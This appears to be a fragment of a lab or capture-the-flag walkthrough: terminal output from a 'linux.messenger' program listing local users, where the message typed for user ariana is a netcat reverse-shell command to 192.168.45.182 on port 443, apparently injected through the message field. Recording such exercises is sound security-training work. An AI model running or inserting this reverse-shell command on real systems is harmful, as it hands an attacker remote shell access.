 Welcome to linux.messenger
ariana:
selena:
ftpuser:
debian:
Enter username to send message : ariana
Enter message for ariana :nc 192.168.45.182 443 -e /bin/bash
Sending message to ariana